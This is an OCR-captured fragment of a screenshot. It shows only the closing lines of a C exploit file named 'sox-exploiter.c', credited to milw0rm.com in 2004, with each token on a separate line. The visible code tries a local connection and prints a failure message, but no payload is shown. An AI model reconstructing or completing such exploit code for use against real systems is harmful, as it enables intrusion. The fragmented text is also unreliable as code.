
}
;
sleep
(
1
)
;
if
(
(
connect_to
(
"127.0.0.1"
)
)
<
0
)
printf
(
"[-] Exploit failed\n"
)
;
return
 EXIT_SUCCESS
;
}
//---------------------------------- 
End Code: sox-exploiter.c -------------
---------------------
// milw0rm.com [2004-08-04]
Tags:
Advisory/Source:
Link